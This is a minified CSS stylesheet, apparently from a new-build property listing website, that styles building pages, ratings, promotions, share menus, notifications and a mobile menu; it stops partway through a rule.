.building-view__sold-out{pointer-events:none;display:none;position:absolute;top:50%;left:50%;color:#fff;background-color:#48494a;border-radius:.5rem;text-transform:uppercase;font-weight:700;font-size:1rem;padding:.75rem .5rem;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);z-index:9}.building-view__layout--inactive{position:relative}.building-view__layout--inactive:before{pointer-events:none;content:"";position:absolute;width:100%;top:0;z-index:10;left:0;height:100%;background-color:hsla(0,0%,100%,.5)}.building-view__layout--inactive .building-view__sold-out{display:block}.building-view__label{background-color:#ffd200;padding:5px 10px;color:#fff;position:absolute;left:-.625rem;top:1.25rem;z-index:5;font-weight:500;border-radius:4px;pointer-events:none}.building-view__progress-link{display:block;overflow:visible!important;position:relative;padding-top:54.2%}.building-view__progress-link img{position:absolute;width:100%;height:100%;left:0;top:0;-o-object-fit:cover;object-fit:cover}.building-view__section{display:block;width:100%}.building-view__section--sm{padding:0}.building-view__heading{display:block;width:100%;margin-bottom:1.25rem}.building-view__heading--control{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.building-view__heading--control .building-view__title{padding-bottom:1.25rem}.building-view__footer{display:block;width:100%;margin-top:1.25rem}.building-view__planning-price{display:block;padding:1.25rem;position:relative}.building-view__planning-price:before{content:"";position:absolute;top:50%;left:50%;width:10px;height:10px;-webkit-transform:translate(-50%,-50%) rotate(-45deg);transform:translate(-50%,-50%) rotate(-45deg);border:1px solid rgba(0,0,0,.5);border-top-color:transparent;border-left-color:transparent}.building-view__rating{background-color:#fff;padding:.9375rem;border-radius:3px}.building-view__rating-title{font-size:1rem;color:#000;font-weight:700;line-height:1}.building-view__rating-count{cursor:pointer;color:#80868e;font-size:.875rem;line-height:1}.building-view__rating-number{font-size:1.5rem;font-weight:700;color:#48494a}.building-view__rating-stars{cursor:pointer;--percent:calc(var(--rating) / 5 * 100%);display:inline-block;font-size:2rem;line-height:1;color:transparent}.building-view__rating-stars:before{content:"★★★★★";-webkit-text-stroke:.5px #ffd200;background:-webkit-gradient(linear,left top,right top,from(#ffd200),to(transparent));background:linear-gradient(90deg,#ffd200 var(--percent),transparent var(--percent));-webkit-background-clip:text;-webkit-text-fill-color:transparent}.building-view__title{display:block;color:#48494a;font-size:16px;font-weight:700;line-height:1.15;text-transform:uppercase}.building-view__desc{display:block;width:100%;color:#48494a;font-size:14px;font-weight:400;line-height:1.428}.building-view__cover-holder{position:relative;display:block;width:100%;height:29.6875vw;overflow:hidden;min-height:300px}.building-view__cover-link{position:absolute;outline:none;top:0;left:0;right:0;bottom:0;z-index:1;display:block;background-size:cover;width:100%;height:100%;background-repeat:no-repeat;background-position:50% 50%;-webkit-transform-origin:center;transform-origin:center;-webkit-transition:-webkit-transform .25s ease;transition:-webkit-transform .25s ease;transition:transform .25s ease;transition:transform .25s ease,-webkit-transform .25s ease}.building-view__cover-link:hover{-webkit-transform:scale(1.05);transform:scale(1.05)}.building-view__cover-img img{display:block;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.building-view__video-preview{position:relative;width:100%;padding-top:56.25%}.building-view__video-preview .video-play{position:absolute;top:50%;left:50%;z-index:3;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);cursor:pointer;pointer-events:all;opacity:1;-webkit-transition:opacity .6s;transition:opacity .6s}.building-view__video-preview .video-play.is-hidden{pointer-events:none;opacity:0}.building-view__video-preview iframe,.building-view__video-preview img{position:absolute;top:0;left:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover;outline:none}.building-view__video-preview img{pointer-events:all;z-index:2;-webkit-transition:opacity .6s;transition:opacity .6s;opacity:1}.building-view__video-preview img.is-hidden{pointer-events:none;opacity:0}.building-view__video-preview iframe{z-index:1}.building-view__buttons-set{pointer-events:none;position:absolute;top:.9375rem;bottom:100%;right:0;z-index:3;display:block;width:100%;padding:8px}.building-view__buttons-set .container{pointer-events:none}.building-view__buttons-set .grid{pointer-events:all;width:21.875rem}.building-view__buttons-set .button{width:100%}.building-view__button-container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.building-view__slider{display:block;width:100%;margin-bottom:1.25rem}.building-view__gallery-img{display:block;width:100%;height:7.5rem;-webkit-transition:-webkit-box-shadow .2s ease;transition:-webkit-box-shadow .2s ease;transition:box-shadow .2s ease;transition:box-shadow .2s ease,-webkit-box-shadow .2s ease}.building-view__gallery-img,.building-view__img{background-repeat:no-repeat;background-position:50% 50%;background-size:cover;overflow:hidden}.building-view__img{position:relative;outline:none}.building-view__img--centered img{display:block;margin:0 auto}.building-view__img img{-webkit-transform-origin:center;transform-origin:center;-webkit-transition:-webkit-transform .25s ease;transition:-webkit-transform .25s ease;transition:transform .25s ease;transition:transform .25s ease,-webkit-transform .25s ease}.building-view__builder-image{position:relative;padding-top:49.37%;display:block;width:100%}.building-view__builder-image img{position:absolute;top:0;left:0;width:100%;height:100%;-o-object-fit:contain;object-fit:contain}.building-view__mobile-gallery{display:block;width:100%;min-height:240px;background-repeat:no-repeat;background-position:50% 50%;background-size:cover}.building-view__mobile-gallery-img{display:block;width:100%;height:240px;overflow:hidden}.building-view__mobile-gallery-img img{width:100%;height:100%;-o-object-fit:contain;object-fit:contain}.building-view__status{display:block;max-width:none;margin:0 auto;padding:10px;border:1px solid currentColor;color:#80868e;font-size:12px;font-weight:700;text-transform:uppercase;text-align:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.building-view__status+.building-view__status{margin-top:.5rem}.building-view__link{display:block;overflow:hidden}.building-view__link img{display:block;-webkit-transform-origin:center;transform-origin:center;-webkit-transition:-webkit-transform .25s;transition:-webkit-transform .25s;transition:transform .25s;transition:transform .25s,-webkit-transform .25s;-webkit-backface-visibility:hidden;backface-visibility:hidden}.building-view__link img:hover{-webkit-transform:scale(1.05);transform:scale(1.05)}.building-view--index{margin:0}.building-view--index>.container{margin-top:1.875rem;margin-bottom:0}.building-view--progress .building-view__img{display:block;width:100%;height:55vw;min-height:300px;max-height:700px}.building-view--layouts .building-view__section{margin-bottom:2.25rem}.building-view--layouts .building-view__heading{margin-bottom:2.1875rem}.building-view--layouts .building-view__img{display:block;width:100%}.building-view--layouts .building-view__img img{display:block;margin:0 auto;max-height:200px;-webkit-backface-visibility:hidden;backface-visibility:hidden}.building-view--layouts .building-view__img img:hover{-webkit-transform:scale(1.05);transform:scale(1.05)}.building-view .confirm{padding-left:6px;padding-right:6px}.building-view__top{min-height:38px}.building-view__info{margin-top:6px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap}.complex-layout .building-view__info{color:#80848d}.building-view__promotion-cover{text-decoration:none}.building-view__promotion{max-width:350px;text-decoration:none;cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;padding:20px;position:absolute;z-index:5;bottom:25px;right:25px;background-color:#fff;-webkit-box-shadow:0 0 5px 0 rgba(0,0,0,.3);box-shadow:0 0 5px 0 rgba(0,0,0,.3);-webkit-transition:-webkit-box-shadow .3s;transition:-webkit-box-shadow .3s;transition:box-shadow .3s;transition:box-shadow .3s,-webkit-box-shadow .3s}.building-view__promotion-image{min-width:40px}.building-view__promotion-image .line{-webkit-animation:line 7.5s infinite;animation:line 7.5s infinite;-webkit-transform:scale(0);transform:scale(0)}.building-view__promotion-image .discount-mark{-webkit-animation:discountMark 7.5s infinite;animation:discountMark 7.5s infinite}.building-view__promotion-image .discount-mark,.building-view__promotion-image .line{-webkit-transform-origin:center;transform-origin:center}.building-view__promotion:hover{-webkit-box-shadow:0 0 10px 0 rgba(0,0,0,.3);box-shadow:0 0 10px 0 rgba(0,0,0,.3)}.building-view__promotion-inline{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-sizing:border-box;box-sizing:border-box}.building-view__promotion-title{font-size:12px;line-height:1.2;font-weight:700;color:#000;margin-bottom:20px}.building-view__promotion-link{font-size:14px;line-height:1;font-weight:600;text-decoration:none;color:#305be4;text-transform:uppercase}.building-view__tabs-button-wrapper{font-size:0;white-space:nowrap;overflow-x:auto;overflow-y:hidden;margin:-.3125rem;padding:.3125rem}.building-view__tabs-button{display:inline-block;padding:15px 10px;background-color:#fff;border-radius:3px;-webkit-box-shadow:0 0 10px -5px rgba(0,0,0,.36);box-shadow:0 0 10px -5px rgba(0,0,0,.36);-webkit-transition:color .3s;transition:color .3s}.building-view__tabs-button.is-active,.building-view__tabs-button input:checked~span{font-weight:600;color:#305be4}.building-view__tabs-button.is-active .button__title,.building-view__tabs-button:hover,.building-view__tabs-button:hover .button__title,.building-view__tabs-button input:checked~span .button__title{color:#305be4}.building-view__tabs-button--terms{padding:.5rem}.building-view__tabs-button--terms .button__title{display:block;color:#000;font-size:1rem;-webkit-transition:color .3s;transition:color .3s}.building-view__tabs-button--terms .button__term{display:block;color:rgba(0,0,0,.5);font-size:.8125rem}.building-view__tabs-button+.building-view__tabs-button{margin-left:5px}.building-view__form{position:relative;overflow:hidden;padding:1.875rem 1.875rem 2.5rem;border:1px solid #efefef;border-radius:.5rem}.building-view__form .control label{position:absolute;right:0}.building-view__form-response{display:none;position:absolute;left:0;top:0;background-color:#fff;width:100%;height:100%;z-index:2}.building-view__form-response.visible{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.building-view__form-title{font-weight:900;font-size:1.125rem;line-height:1.22222em;color:#48494a}.building-view__title--plan,.media-item__title--plan{padding-right:30px}.video-play{width:8rem;height:8rem;pointer-events:auto}.video-play,.video-play__container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.video-play__container{position:absolute;left:0;right:0;top:0;bottom:0;-webkit-transform:none;transform:none;z-index:2;pointer-events:none}.video-play__container:hover .building-view__cover-holder{-webkit-transition:background .25s ease;transition:background .25s ease}.video-play__container:hover{-webkit-transform:none;transform:none}.video-play:hover .video-play__icon{fill:#ffd200}.video-play__icon{width:100%;height:100%;fill:#fff;-webkit-transition:fill .2s ease;transition:fill .2s ease}.video-play__gallery{width:4rem;height:4rem}.video-play__gallery-container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.fixed-info{position:fixed;background-color:#fff;z-index:11;padding:10px 0;width:100%;bottom:0;left:0}@-webkit-keyframes line{0%{-webkit-transform:scale(0);transform:scale(0)}8%{-webkit-transform:scale(0);transform:scale(0)}10%{-webkit-transform:scale(1);transform:scale(1);opacity:1}16%{-webkit-transform:scale(1);transform:scale(1);opacity:0}20%,to{-webkit-transform:scale(1);transform:scale(1);opacity:0}}@keyframes line{0%{-webkit-transform:scale(0);transform:scale(0)}8%{-webkit-transform:scale(0);transform:scale(0)}10%{-webkit-transform:scale(1);transform:scale(1);opacity:1}16%{-webkit-transform:scale(1);transform:scale(1);opacity:0}20%,to{-webkit-transform:scale(1);transform:scale(1);opacity:0}}@-webkit-keyframes discountMark{0%{-webkit-transform:scale(1);transform:scale(1)}2%{-webkit-transform:scale(1.1);transform:scale(1.1)}8%{-webkit-transform:scale(0);transform:scale(0)}12%{-webkit-transform:scale(0);transform:scale(0)}18%{-webkit-transform:scale(1.1);transform:scale(1.1)}20%,to{-webkit-transform:scale(1);transform:scale(1)}}@keyframes discountMark{0%{-webkit-transform:scale(1);transform:scale(1)}2%{-webkit-transform:scale(1.1);transform:scale(1.1)}8%{-webkit-transform:scale(0);transform:scale(0)}12%{-webkit-transform:scale(0);transform:scale(0)}18%{-webkit-transform:scale(1.1);transform:scale(1.1)}20%,to{-webkit-transform:scale(1);transform:scale(1)}}.social__list{list-style:none;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0;padding:0}.social__item{display:block}.social__item+.social__item{margin-left:1.5625rem}.social__link{display:block}.social__link .svgi{fill:none;fill-rule:evenodd}.social__link .svgi--tw,.social__link .svgi--yt{stroke:#ffd200;stroke-linejoin:round;stroke-width:2px}.social__link .svgi--fb,.social__link .svgi--inst,.social__link .svgi--tg{fill:#ffd200}.social-login__desc{display:block;margin-bottom:15px;color:#48494a;font-size:14px;font-weight:400;line-height:1.428}.social-login__buttons-list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.social-login__item+.social-login__item{margin-left:2.75rem}.share__wrap{display:block}.share-button__text{font-size:1rem;color:#000;text-transform:uppercase;font-weight:500}.share-button__text--smaller{font-size:.8rem}.share-button__icon{height:1.2rem;width:1.2rem;margin-right:5px;fill:#48494a}.share-button__icon--facebook{fill:#3b5998}.share-button--social-media .share-button__text{text-transform:none}.share__title{display:block;color:#80848d;font-size:.875rem;font-weight:400}.share__buttons-list{-ms-flex-wrap:wrap;flex-wrap:wrap}.share--inline .share__wrap,.share__buttons-list{display:-webkit-box;display:-ms-flexbox;display:flex}.share--inline .share__wrap{-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%}.share--inline .share__title{margin-right:10px}.share--inline .share__buttons-list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:-10px}.share--inline .share__item{margin:0 25px 10px 0}.share__item{display:block}.share__item._mlr-none{margin-left:0;margin-right:0}.pointer-none{pointer-events:none}.mh-240{min-height:240px}.share-dropdown{z-index:10;position:relative}.share-dropdown__heading{position:relative;z-index:2}.share-dropdown__item{position:absolute;top:0;left:0;z-index:0;display:block;width:100%;opacity:0;pointer-events:none;-webkit-transition:opacity .2s ease,-webkit-transform .2s ease;transition:opacity .2s ease,-webkit-transform .2s ease;transition:opacity .2s ease,transform .2s ease;transition:opacity .2s ease,transform .2s ease,-webkit-transform .2s ease}.share-dropdown__button,.share-dropdown__button .button__content{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.share-dropdown .svgi--share{width:24px;height:24px}.share-dropdown.is-open .share-dropdown__item,.share-dropdown:not([data-toggle]):hover .share-dropdown__item{opacity:1;pointer-events:auto}.share-dropdown.is-open .share-dropdown__item:first-child,.share-dropdown:not([data-toggle]):hover .share-dropdown__item:first-child{-webkit-transform:translateY(40px);transform:translateY(40px)}.share-dropdown.is-open .share-dropdown__item:nth-child(2),.share-dropdown:not([data-toggle]):hover .share-dropdown__item:nth-child(2){-webkit-transform:translateY(80px);transform:translateY(80px)}.share-dropdown.is-open .share-dropdown__item:nth-child(3),.share-dropdown:not([data-toggle]):hover .share-dropdown__item:nth-child(3){-webkit-transform:translateY(120px);transform:translateY(120px)}.share-dropdown.is-open .share-dropdown__item:nth-child(4),.share-dropdown:not([data-toggle]):hover .share-dropdown__item:nth-child(4){-webkit-transform:translateY(160px);transform:translateY(160px)}.share-dropdown.is-open .share-dropdown__item:nth-child(5),.share-dropdown:not([data-toggle]):hover .share-dropdown__item:nth-child(5){-webkit-transform:translateY(200px);transform:translateY(200px)}.share-dropdown.is-open .share-dropdown__item:nth-child(6),.share-dropdown:not([data-toggle]):hover .share-dropdown__item:nth-child(6){-webkit-transform:translateY(240px);transform:translateY(240px)}.share-dropdown.is-open .share-dropdown__item:nth-child(7),.share-dropdown:not([data-toggle]):hover .share-dropdown__item:nth-child(7){-webkit-transform:translateY(280px);transform:translateY(280px)}.share-dropdown.is-open .share-dropdown__item:nth-child(8),.share-dropdown:not([data-toggle]):hover .share-dropdown__item:nth-child(8){-webkit-transform:translateY(320px);transform:translateY(320px)}.share-dropdown.is-open .share-dropdown__item:nth-child(9),.share-dropdown:not([data-toggle]):hover .share-dropdown__item:nth-child(9){-webkit-transform:translateY(360px);transform:translateY(360px)}.share-dropdown.is-open .share-dropdown__item:nth-child(10),.share-dropdown:not([data-toggle]):hover .share-dropdown__item:nth-child(10){-webkit-transform:translateY(400px);transform:translateY(400px)}.links-bundle{display:block}.links-bundle__heading{display:block;margin-bottom:.9375rem}.links-bundle__title{display:block;color:#80868e;font-size:16px;font-weight:500}.links-bundle__list{list-style:none;margin:0;padding:0}.links-bundle__item{display:block;padding:4px 0}.links-bundle__link{display:inline-block;padding:6px 0;color:#80868e;font-size:12px;font-weight:400;line-height:1.3;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}.links-bundle__link>span{display:inline;border-bottom:1px solid #dfe1e3;-webkit-transition:border-color .2s ease;transition:border-color .2s ease}.links-bundle__link:hover>span{border-color:transparent}.links-bundle__link:active{color:hsla(214,6%,53%,.7)}.links-bundle__footer{display:block;margin-top:.9375rem}.links-bundle--inline{display:inline}.links-bundle--blue{color:#1891dd;font-weight:700;text-decoration:none;-webkit-transition:color .25s;transition:color .25s}.links-bundle--blue:hover{color:#305be4}.links-bundle--blue:active{color:#17369b}.links-bundle--footer{max-width:18.75rem}.developer__link{display:inline-block}.copyright,.developer__img{display:block}.copyright{color:#80868e;font-size:12px;font-weight:400;line-height:1.666}.sitemap a{display:inline;border-bottom:1px solid rgba(19,52,127,.5);color:rgba(19,52,127,.7);font-size:.875rem;font-weight:400;text-decoration:none;-webkit-transition-property:border-color,color;transition-property:border-color,color;-webkit-transition-duration:.25s;transition-duration:.25s;-webkit-transition-timing-function:ease;transition-timing-function:ease}.sitemap a:hover{color:rgba(19,52,127,.55)}.sitemap a:active,.sitemap a:hover{border-color:transparent;text-decoration:none}.sitemap a:active{color:rgba(19,52,127,.4)}.cookie{position:fixed;bottom:-1px;left:0;right:0;z-index:20;background-color:#000;-webkit-transition:-webkit-transform .3s ease;transition:-webkit-transform .3s ease;transition:transform .3s ease;transition:transform .3s ease,-webkit-transform .3s ease}.cookie.is-hidden{-webkit-transform:translateY(110%);transform:translateY(110%)}.cookie__content{padding:0;margin:0;font-size:.75rem;line-height:1rem;color:#aaa;max-width:900px}.mobile-menu{position:fixed;top:0;left:0;bottom:0;z-index:110;display:block;width:90vw;max-width:295px;background-color:#fff;color:#fff;overflow:auto;-webkit-transform:translateX(-100%) translateZ(0);transform:translateX(-100%) translateZ(0);opacity:0;-webkit-transition-property:opacity,-webkit-transform;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;-webkit-transition-duration:.25s;transition-duration:.25s;-webkit-transition-timing-function:ease;transition-timing-function:ease}.mobile-menu__heading{display:block;padding:30px 14px 26px;border-bottom:1px solid #f3f3f3}.mobile-menu__body{display:block;padding:12px 14px 16px}.mobile-menu__logo{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;max-width:145px;margin-bottom:5px}.mobile-menu__logo img{display:block}.ie .mobile-menu__logo img{max-height:32px}.mobile-menu__list{list-style:none;margin:-10px 0;padding:0}.mobile-menu__item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;margin:28px 0}.mobile-menu__icon{position:relative;width:20px;height:20px;margin-right:10px;fill:#ffd200}.mobile-menu__icon svg{position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;display:block;margin:auto}.mobile-menu__link{display:inline-block;margin:0;padding:0;color:#48494a;font-size:14px;font-weight:400;line-height:1;cursor:pointer}.mobile-menu__link,.mobile-menu__link:active,.mobile-menu__link:hover{text-decoration:none}.mobile-menu__link.is-open .mobile-menu__item-carret{-webkit-transform:rotate(450deg);transform:rotate(450deg)}.mobile-menu__text{display:inline-block;padding:4px 0}.mobile-menu__sublist{list-style:none;margin:15px 0 15px -1.25rem;padding:2px 0 2px 1.25rem;border-left:1px solid #ffd200}.mobile-menu__subitem{display:block;padding:2px 0}.mobile-menu__subitem .mobile-menu__link{padding:6px 0}.mobile-menu__item-carret{width:6px;height:6px;fill:#ffd200;-webkit-transform-origin:center;transform-origin:center;-webkit-transition:-webkit-transform .4s ease;transition:-webkit-transform .4s ease;transition:transform .4s ease;transition:transform .4s ease,-webkit-transform .4s ease}.mobile-menu.is-open{-webkit-transform:translateX(0) translateZ(0);transform:translateX(0) translateZ(0);opacity:1}.go-top{position:fixed;bottom:70px;right:22px;z-index:15;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:44px;height:44px;border:2px solid transparent;border-radius:12px;background-color:rgba(48,91,228,.5);opacity:0;pointer-events:none;-webkit-transform:scale(.5);transform:scale(.5);-webkit-transition-property:background-color,border-color,opacity,-webkit-transform;transition-property:background-color,border-color,opacity,-webkit-transform;transition-property:transform,background-color,border-color,opacity;transition-property:transform,background-color,border-color,opacity,-webkit-transform;-webkit-transition-duration:.25s;transition-duration:.25s;-webkit-transition-timing-function:ease;transition-timing-function:ease}.go-top .svgi{width:34%;height:50%;fill:#fff}.go-top .svgi svg{margin:auto}.go-top.is-visible{opacity:1;pointer-events:auto;-webkit-transform:scale(1);transform:scale(1)}.no-mobiledevice .go-top:hover{background-color:transparent;border-color:rgba(48,91,228,.5)}.no-mobiledevice .go-top:hover .svgi{fill:rgba(48,91,228,.5)}.go-top:active{-webkit-transform:scale(.7);transform:scale(.7)}#noty_layout__bottom,#noty_layout__bottomCenter,#noty_layout__bottomLeft,#noty_layout__bottomRight,#noty_layout__center,#noty_layout__centerLeft,#noty_layout__centerRight,#noty_layout__top,#noty_layout__topCenter,#noty_layout__topLeft,#noty_layout__topRight,.noty_layout_mixin{position:fixed;margin:0;padding:0;z-index:9999999;-webkit-transform:translateZ(0) scale(1);transform:translateZ(0) scale(1);-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-font-smoothing:subpixel-antialiased;filter:blur(0);-webkit-filter:blur(0);max-width:90%}#noty_layout__top{top:0;left:5%;width:90%}#noty_layout__topLeft{top:20px;left:20px;width:325px}#noty_layout__topCenter{top:5%;left:50%;width:325px;-webkit-transform:translate(calc(-50% - .5px)) translateZ(0) scale(1);transform:translate(calc(-50% - .5px)) translateZ(0) scale(1)}#noty_layout__topRight{top:20px;right:20px;width:325px}#noty_layout__bottom{bottom:0;left:5%;width:90%}#noty_layout__bottomLeft{bottom:20px;left:20px;width:325px}#noty_layout__bottomCenter{bottom:5%;left:50%;width:325px;-webkit-transform:translate(calc(-50% - .5px)) translateZ(0) scale(1);transform:translate(calc(-50% - .5px)) translateZ(0) scale(1)}#noty_layout__bottomRight{bottom:20px;right:20px;width:325px}#noty_layout__center{top:50%;left:50%;width:325px;-webkit-transform:translate(calc(-50% - .5px),calc(-50% - .5px)) translateZ(0) scale(1);transform:translate(calc(-50% - .5px),calc(-50% - .5px)) translateZ(0) scale(1)}#noty_layout__centerLeft{left:20px}#noty_layout__centerLeft,#noty_layout__centerRight{top:50%;width:325px;-webkit-transform:translateY(calc(-50% - .5px)) translateZ(0) scale(1);transform:translateY(calc(-50% - .5px)) translateZ(0) scale(1)}#noty_layout__centerRight{right:20px}.noty_progressbar{display:none}.noty_has_timeout.noty_has_progressbar .noty_progressbar{display:block;position:absolute;left:0;bottom:0;height:3px;width:100%;background-color:#646464;opacity:.2;filter:alpha(opacity=10)}.noty_bar{-webkit-backface-visibility:hidden;-webkit-transform:translate(0) translateZ(0) scale(1);transform:translate(0) scale(1);-webkit-font-smoothing:subpixel-antialiased;overflow:hidden}.noty_effects_open{opacity:0;-webkit-transform:translate(50%);transform:translate(50%);-webkit-animation:noty_anim_in .5s cubic-bezier(.68,-.55,.265,1.55);animation:noty_anim_in .5s cubic-bezier(.68,-.55,.265,1.55);-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}.noty_effects_close{-webkit-animation:noty_anim_out .5s cubic-bezier(.68,-.55,.265,1.55);animation:noty_anim_out .5s cubic-bezier(.68,-.55,.265,1.55);-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}.noty_fix_effects_height{-webkit-animation:noty_anim_height 75ms ease-out;animation:noty_anim_height 75ms ease-out}.noty_close_with_click{cursor:pointer}.noty_close_button{position:absolute;top:2px;right:2px;font-weight:700;width:20px;height:20px;text-align:center;line-height:20px;background-color:rgba(0,0,0,.05);border-radius:2px;cursor:pointer;-webkit-transition:all .2s ease-out;transition:all .2s ease-out}.noty_close_button:hover{background-color:rgba(0,0,0,.1)}.noty_modal{position:fixed;width:100%;height:100%;background-color:#000;z-index:10000;opacity:.3;left:0;top:0}.noty_modal.noty_modal_open{opacity:0;-webkit-animation:noty_modal_in .3s ease-out;animation:noty_modal_in .3s ease-out}.noty_modal.noty_modal_close{-webkit-animation:noty_modal_out .3s ease-out;animation:noty_modal_out .3s ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}@-webkit-keyframes noty_modal_in{to{opacity:.3}}@keyframes noty_modal_in{to{opacity:.3}}@-webkit-keyframes noty_modal_out{to{opacity:0}}@keyframes noty_modal_out{to{opacity:0}}@-webkit-keyframes noty_anim_in{to{-webkit-transform:translate(0);transform:translate(0);opacity:1}}@keyframes noty_anim_in{to{-webkit-transform:translate(0);transform:translate(0);opacity:1}}@-webkit-keyframes noty_anim_out{to{-webkit-transform:translate(50%);transform:translate(50%);opacity:0}}@keyframes noty_anim_out{to{-webkit-transform:translate(50%);transform:translate(50%);opacity:0}}@-webkit-keyframes noty_anim_height{to{height:0}}@keyframes noty_anim_height{to{height:0}}.noty_theme__vsenovostroyki.noty_bar{margin:10px 0;overflow:hidden;border-radius:2px;position:relative}.noty_theme__vsenovostroyki.noty_bar .noty_body{padding:10px;font-size:14px;font-weight:300}.noty_theme__vsenovostroyki.noty_bar .noty_buttons{padding:10px}.noty_theme__vsenovostroyki.noty_type__alert,.noty_theme__vsenovostroyki.noty_type__notification{background-color:#fff;border:1px solid #9554ba;-webkit-box-shadow:0 5px 19.32px 1.68px rgba(23,24,25,.23);box-shadow:0 5px 19.32px 1.68px rgba(23,24,25,.23);color:#9554ba}.noty_theme__vsenovostroyki.noty_type__alert .noty_progressbar,.noty_theme__vsenovostroyki.noty_type__notification .noty_progressbar{height:100%;background-color:rgba(149,84,186,.25)}.noty_theme__vsenovostroyki.noty_type__info,.noty_theme__vsenovostroyki.noty_type__information{background-color:#fff;border:1px solid #1891dd;-webkit-box-shadow:0 5px 19.32px 1.68px rgba(23,24,25,.23);box-shadow:0 5px 19.32px 1.68px rgba(23,24,25,.23);color:#1891dd}.noty_theme__vsenovostroyki.noty_type__info .noty_progressbar,.noty_theme__vsenovostroyki.noty_type__information .noty_progressbar{height:100%;background-color:rgba(24,145,221,.25)}.noty_theme__vsenovostroyki.noty_type__success{background-color:#fff;border:1px solid #629d29;-webkit-box-shadow:0 5px 19.32px 1.68px rgba(23,24,25,.23);box-shadow:0 5px 19.32px 1.68px rgba(23,24,25,.23);color:#629d29}.noty_theme__vsenovostroyki.noty_type__success .noty_progressbar{height:100%;background-color:rgba(98,157,41,.25)}.noty_theme__vsenovostroyki.noty_type__warning{background-color:#fff;border:1px solid #dd9c40;-webkit-box-shadow:0 5px 19.32px 1.68px rgba(23,24,25,.23);box-shadow:0 5px 19.32px 1.68px rgba(23,24,25,.23);color:#dd9c40}.noty_theme__vsenovostroyki.noty_type__warning .noty_progressbar{height:100%;background-color:rgba(221,156,64,.25)}.noty_theme__vsenovostroyki.noty_type__error{background-color:#fff;border:1px solid #dd6540;-webkit-box-shadow:0 5px 19.32px 1.68px rgba(23,24,25,.23);box-shadow:0 5px 19.32px 1.68px rgba(23,24,25,.23);color:#dd6540}.noty_theme__vsenovostroyki.noty_type__error .noty_progressbar{height:100%;background-color:rgba(221,101,64,.25)}.site-preloader{z-index:11;display:none;width:100%;height:100%;background-color:hsla(0,0%,100%,.2)}.site-preloader,.site-preloader__icon{position:absolute;top:0;left:0;right:0;bottom:0}.site-preloader__icon{z-index:1;display:block;width:64px;height:68px;margin:auto}.site-preloader__icon .svgi{width:100%;height:100%;stroke-width:1px}.site-preloader__icon .svgi svg{width:100%;height:100%}.site-preloader.is-shown{display:block}.site-preloader.is-shown .site-preloader__icon svg{stroke-dashoffset:40;-webkit-animation:site-preloader 3s infinite ease-in-out;animation:site-preloader 3s infinite ease-in-out}@-webkit-keyframes site-preloader{0%{stroke-dasharray:0}to{stroke-dasharray:160}}@keyframes site-preloader{0%{stroke-dasharray:0}to{stroke-dasharray:160}}.complex-info{padding:12px 16px;border-radius:8px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-decoration:none}.complex-info:not(.complex-info--no-margin):first-child{margin-bottom:10px}.complex-info--site{background-color:#ffd200;-webkit-transition:background-color .3s;transition:background-color .3s}.complex-info--site:hover{background-color:#e4bc00}.complex-info--site:active{background-color:#bf9d00}.complex-info--phone{background-color:#ededed;-webkit-transition:background-color .3s;transition:background-color .3s}.complex-info--phone:hover{background-color:#d4d4d4}.complex-info--phone:active{background-color:#bababa}.complex-info__icon{fill:#48494a;margin-right:7px}.complex-info__text{text-transform:uppercase;text-decoration:none;font-size:13px;color:#48494a;font-weight:700}.contact-me__button{position:relative;min-height:2.5rem;width:100%;text-transform:uppercase;padding:1.25rem 3.125rem}.contact-me__button--rounded{border-radius:2rem}.contact-me__button--sm{padding:.5rem 